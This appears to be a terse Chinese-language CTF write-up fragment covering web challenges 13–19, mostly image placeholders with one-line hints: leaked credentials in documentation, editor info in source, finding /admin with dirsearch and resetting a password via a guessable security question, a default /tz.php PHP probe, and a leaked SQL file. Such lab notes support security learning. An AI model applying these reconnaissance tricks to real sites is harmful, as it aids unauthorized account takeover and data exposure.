
web13
- 题目
- 技术文档里面不要出现敏感信息,部署到生产环境后及时修改默认密码
web14


- 题目
- 有时候源码里面就能不经意间泄露重要(editor)的信息,默认配置害死人
web15


- dirsearch或者直接猜/admin是登录位置,忘记密码,密保问题通过主页下方qq邮箱搜索猜到,重置密码后登录
web16

- php探针默认位置/tz.php,看phpinfo搜索flag

web17
- sql文件泄露
web18
web19


